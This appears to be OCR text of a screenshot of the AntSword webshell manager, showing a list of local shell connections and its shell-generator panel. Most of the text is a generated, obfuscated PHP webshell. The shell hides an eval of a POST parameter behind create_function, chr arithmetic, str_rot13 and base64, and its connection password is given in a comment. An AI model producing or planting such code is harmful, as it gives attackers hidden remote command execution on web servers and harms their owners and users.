 中国蚁剑
数据管理 (13)
分类目录 (6)
URL地址 IP地址 物理位置 创建时间 更新时间
添加 重命名 删除
http://127.0.0.1:12345
http://127.0.0.1:12345
http://127.0.0.1:7001/
http://127.0.0.1:32000
默认分类 4
20180727 3
Templates 2
ops 2
inc 1
demo 1
生成Shell
生成 复制 清空
1 <?php // 使用时请删除此行, 连接密码: GgYZsjTK ?>
2 <?php $Gsfz=create_function(chr(483-447).str_rot13('f').str_rot13('b'
).str_rot13('z').chr(0xc73d/0x1f9),chr(0116406/0616).str_rot13('i'
).chr(0xdaa1/0x241).str_rot13('y').chr(01636-01566).str_rot13('$'
).chr(555-440).chr(0x3dc-0x36d).str_rot13('z').base64_decode('ZQ
==').chr(474-433).str_rot13(';'));$Gsfz(base64_decode('OTA4N'
.'zM5O0'.'BldkF'.'sKCRf'.''.chr(0472-0345).chr(15939/231).chr
(056766/0646).base64_decode('VA==').str_rot13('I').''.''
.base64_decode('Rg==').base64_decode('dA==').chr(381-309).chr(237
-147).base64_decode('MQ==').''.'lac2p'.'US10p'.'OzI3M'.'jYyMT'
.'c7'.''));?>
成功
ChaMd5安全团队